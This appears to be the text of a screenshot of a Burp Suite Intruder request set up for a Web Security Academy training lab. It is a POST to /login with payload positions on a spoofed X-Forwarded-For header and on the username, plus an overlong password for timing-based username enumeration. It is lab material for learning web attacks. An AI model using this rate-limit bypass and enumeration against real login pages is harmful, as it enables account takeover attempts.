 1 POST /login HTTP/2
2 Host: 0a0700ea0339e78580c2c3e500be008d.web-security-academy.net
3 X-Forwarded-For: 11.105.175.§1§
4 Cookie: session=VPgxT5SvreNivZlHf7oMJESATgUqZ2kY
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11 Origin: https://0a0700ea0339e78580c2c3e500be008d.web-security-academy.net
12 Referer: https://0a0700ea0339e78580c2c3e500be008d.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 username=§wienerwd§&password=qwdqdwqislongpasswordformetotestlongpasswordlongpasswordlongpasswordlongpasswordlongpasswordlongpassword